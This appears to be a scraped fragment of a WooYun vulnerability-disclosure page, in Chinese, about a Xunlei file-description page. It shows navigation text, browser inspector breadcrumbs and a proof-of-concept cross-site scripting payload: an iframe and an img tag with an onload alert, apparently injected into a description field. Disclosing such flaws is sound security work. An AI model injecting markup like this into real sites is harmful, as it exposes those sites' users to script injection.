 文件描述
支持平台
iPad | iPhone | Android
WooYun.org
首页 厂商列表 白帽子 漏洞列表 提交
雷友评论（共1条）
WooYun.org
首页 厂商列表 白帽子 漏洞列表 提交
2012-04-04 02:05:25
控制台 HTML CSS 脚本 DOM 网络
.logo < div.banner < body < html < iframe < p#file_d...ormal.in < div#file_desc.desc < div.detail < div.content < div.columns < div.middle
<hr>
<iframe src="http://www.wooyun.org">
<img onload="javascript:alert('雷友评论')" src="http://iimg.xunlei.com/img/for_face/tdefault0_50X50.gif">
www.wooyun.org